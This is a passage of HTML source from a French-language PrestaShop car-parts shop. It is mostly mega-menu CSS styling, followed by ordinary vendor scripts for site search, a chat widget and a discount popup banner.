    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu.click_open_submenu.open_li .mm_menus_li > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
        border-color: #ffffff;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #000000;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #000000;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a{
        color: #ec4249;
    }
    
    
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.click_open_submenu .mm_menus_li.open_li > a
    {color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        color: #ec4249;
    }

    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    


}


body .layout_layout1.ets_mm_megamenu::before {
    background-color: #000000;
}

body .layout_layout1.ets_mm_megamenu.bg_submenu::before {
    opacity: 0.5;
}

body .layout_layout2.ets_mm_megamenu::before {
    background-color: #000000;
}

body .layout_layout2.ets_mm_megamenu.bg_submenu::before {
    opacity: 0.5;
}

body .layout_layout3.ets_mm_megamenu::before {
    background-color: #000000;
}

body .layout_layout3.ets_mm_megamenu.bg_submenu::before {
    opacity: 0.5;
}

body .layout_layout4.ets_mm_megamenu::before {
    background-color: #000000;
}

body .layout_layout4.ets_mm_megamenu.bg_submenu::before {
    opacity: 0.5;
}

body .layout_layout5.ets_mm_megamenu::before {
    background-color: #000000;
}

body .layout_layout5.ets_mm_megamenu.bg_submenu::before {
    opacity: 0.5;
}</style> <script type="text/javascript">var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';</script>  <script>document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://ahcor-autoshop.ch/panier",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "460a722284b4f4ecea03341cbb8ac5a0",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        quantity         : event.detail.amount,
        statusPromise    : event.detail.statusPromise,
        itemLink         : event.detail.link,
        group_id         : event.detail.group_id
      });
    });</script>  <script data-keepinline>var dfKvCustomerEmail;
    if ('undefined' !== typeof klCustomer && "" !== klCustomer.email) {
      dfKvCustomerEmail = klCustomer.email;
    }</script>  <script data-keepinline>(function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    

    // Custom personalization:
    doofinderApp("config", "language", "fr");
    doofinderApp("config", "currency", "CHF");</script> <script src="https://eu1-config.doofinder.com/2.x/89444ac5-4c3c-497a-b1a3-7e6cd4a71ed1.js" async></script>  <script id="chatway" async="true" src="https://cdn.chatway.app/widget.js?id=0PXDOU3sPt5g"></script> <meta id="cp-meta" name="Generator" content="Powered by Creative Popup 1.6.11 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Popup Module for PrestaShop."><script type="text/html"><div class="cp-popup"><form id="cp_2" name="cp_2" class="cp-ps-container fitvidsignore" method="post" action="/" style="width:550px;height:310px;margin:0 auto;box-shadow: rgba(0,0,0, 0.1) 0px 10px 30px"><div class="cp-slide" data-cp="kenburnsscale:1.2;"><embed src="https://ahcor-autoshop.ch/img/creativepopup/Discount-2/discount-2.jpg" class="cp-tn" alt="Page thumbnail" /><div style="background: linear-gradient(to right, rgba(115,135,240,1) 0%,rgba(224,97,186,1) 100%);top:0px;left:0px;width:550px;height:310px;font-size:26px;line-height:falsepx;" class="cp-l" data-cp="durationin:100;delayin:200;loop:true;loopoffsetx:-100lw;loopduration:3000;loopstartat:transitioninstart + 0;loopcount:-1;loopyoyo:true;static:forever;"></div><div style="background: linear-gradient(to left, rgba(115,135,240,1) 0%,rgba(224,97,186,1) 100%);top:50%;left:540px;width:100%;height:100%;font-size:26px;" class="cp-l" data-cp="durationin:100;delayin:200;loop:true;loopoffsetx:-100lw;loopduration:3000;loopstartat:transitioninstart + 0;loopcount:-1;loopyoyo:true;static:forever;"></div><div style="top:0px;left:0px;text-align:center;font-weight:900;mix-blend-mode:screen;width:100%;font-family:Montserrat;font-size:72px;background:#ffffff;color:#000000;line-height:80px;padding-top:50px;padding-bottom:5px;" class="cp-l" data-cp="durationin:200;fadein:false;texttransitionin:true;texttypein:chars_edge;textoffsetyin:-30;texteasingin:easeOutQuint;textstartatin:transitioninstart + 200;textrotatein:0.02;static:forever;">Jusqu'&agrave; -70%</div><div style="top:130px;left:0px;text-align:center;font-weight:600;mix-blend-mode:screen;width:100%;font-family:Montserrat;font-size:30px;background:#ffffff;color:#000000;line-height:30px;padding-bottom:140px;" class="cp-l" data-cp="durationin:200;texttransitionin:true;texttypein:chars_edge;textshiftin:20;textoffsetyin:-10;textdurationin:800;texteasingin:easeOutQuint;textrotatein:0.02;static:forever;">D&eacute;stockage massif en cours 